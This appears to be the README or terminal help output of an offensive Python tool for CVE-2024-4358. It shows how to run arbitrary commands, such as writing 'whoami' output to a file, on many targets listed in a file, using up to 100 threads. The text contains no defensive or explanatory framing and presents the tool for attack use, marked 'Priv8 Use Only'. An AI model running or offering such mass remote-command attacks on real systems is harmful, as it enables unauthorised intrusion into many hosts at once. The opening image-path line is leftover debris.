 sk1dr0wz@kamui:~/CVE-2024-4358$ python3 exploit.py -h
SK1DR0WZ
Coded by Sk1drowz
CVE-2024-4358
Copyright By: @sinsinology - Github
[Warning!] - Priv8 Use Only !
usage: python exploit.py --target-file targets.txt -c "whoami > C:\pwned.txt" --threads 10
options:
-h, --help show this help message and exit
--target-file TARGET_FILE, -tf TARGET_FILE
File containing target IPs and ports (one per line, e.g:
--command COMMAND, -c COMMAND
Command to execut
--threads THREADS, -th THREADS
Number of threads to use (max: 100)